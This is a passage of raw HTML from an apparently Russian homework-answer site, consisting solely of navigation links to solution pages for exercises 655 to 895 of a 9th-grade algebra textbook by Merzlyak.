href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-655.html">655</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-656.html">656</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-657.html">657</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-658.html">658</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-659.html">659</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-660.html">660</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-661.html">661</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-662.html">662</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-663.html">663</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-664.html">664</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-665.html">665</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-666.html">666</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-667.html">667</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-668.html">668</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-669.html">669</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-670.html">670</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-671.html">671</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-672.html">672</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-673.html">673</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-674.html">674</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-675.html">675</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-676.html">676</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-677.html">677</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-678.html">678</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-679.html">679</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-680.html">680</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-681.html">681</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-682.html">682</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-683.html">683</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-684.html">684</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-685.html">685</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-686.html">686</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-687.html">687</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-688.html">688</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-689.html">689</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-690.html">690</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-691.html">691</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-692.html">692</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-693.html">693</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-694.html">694</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-695.html">695</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-696.html">696</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-697.html">697</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-698.html">698</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-699.html">699</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-700.html">700</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-701.html">701</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-702.html">702</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-703.html">703</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-704.html">704</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-705.html">705</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-706.html">706</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-707.html">707</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-708.html">708</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-709.html">709</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-710.html">710</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-711.html">711</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-712.html">712</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-713.html">713</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-714.html">714</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-715.html">715</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-716.html">716</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-717.html">717</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-718.html">718</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-719.html">719</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-720.html">720</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-721.html">721</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-722.html">722</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-723.html">723</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-724.html">724</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-725.html">725</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-726.html">726</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-727.html">727</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-728.html">728</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-729.html">729</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-730.html">730</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-731.html">731</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-732.html">732</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-733.html">733</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-734.html">734</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-735.html">735</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-736.html">736</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-737.html">737</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-738.html">738</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-739.html">739</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-740.html">740</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-741.html">741</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-742.html">742</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-743.html">743</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-744.html">744</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-745.html">745</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-746.html">746</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-747.html">747</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-748.html">748</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-749.html">749</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-750.html">750</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-751.html">751</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-752.html">752</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-753.html">753</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-754.html">754</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-755.html">755</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-756.html">756</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-757.html">757</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-758.html">758</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-759.html">759</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-760.html">760</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-761.html">761</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-762.html">762</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-763.html">763</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-764.html">764</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-765.html">765</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-766.html">766</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-767.html">767</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-768.html">768</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-769.html">769</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-770.html">770</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-771.html">771</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-772.html">772</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-773.html">773</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-774.html">774</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-775.html">775</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-776.html">776</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-777.html">777</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-778.html">778</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-779.html">779</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-780.html">780</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-781.html">781</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-782.html">782</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-783.html">783</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-784.html">784</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-785.html">785</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-786.html">786</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-787.html">787</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-788.html">788</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-789.html">789</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-790.html">790</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-791.html">791</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-792.html">792</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-793.html">793</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-794.html">794</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-795.html">795</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-796.html">796</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-797.html">797</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-798.html">798</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-799.html">799</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-800.html">800</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-801.html">801</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-802.html">802</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-803.html">803</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-804.html">804</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-805.html">805</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-806.html">806</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-807.html">807</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-808.html">808</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-809.html">809</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-810.html">810</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-811.html">811</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-812.html">812</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-813.html">813</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-814.html">814</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-815.html">815</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-816.html">816</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-817.html">817</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-818.html">818</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-819.html">819</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-820.html">820</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-821.html">821</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-822.html">822</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-823.html">823</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-824.html">824</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-825.html">825</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-826.html">826</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-827.html">827</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-828.html">828</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-829.html">829</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-830.html">830</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-831.html">831</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-832.html">832</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-833.html">833</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-834.html">834</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-835.html">835</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-836.html">836</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-837.html">837</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-838.html">838</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-839.html">839</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-840.html">840</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-841.html">841</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-842.html">842</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-843.html">843</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-844.html">844</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-845.html">845</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-846.html">846</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-847.html">847</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-848.html">848</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-849.html">849</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-850.html">850</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-851.html">851</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-852.html">852</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-853.html">853</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-854.html">854</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-855.html">855</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-856.html">856</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-857.html">857</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-858.html">858</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-859.html">859</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-860.html">860</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-861.html">861</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-862.html">862</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-863.html">863</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-864.html">864</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-865.html">865</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-866.html">866</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-867.html">867</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-868.html">868</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-869.html">869</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-870.html">870</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-871.html">871</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-872.html">872</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-873.html">873</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-874.html">874</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-875.html">875</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-876.html">876</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-877.html">877</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-878.html">878</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-879.html">879</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-880.html">880</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-881.html">881</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-882.html">882</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-883.html">883</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-884.html">884</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-885.html">885</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-886.html">886</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-887.html">887</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-888.html">888</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-889.html">889</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-890.html">890</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-891.html">891</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-892.html">892</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-893.html">893</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-894.html">894</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-895.html">895</a><a 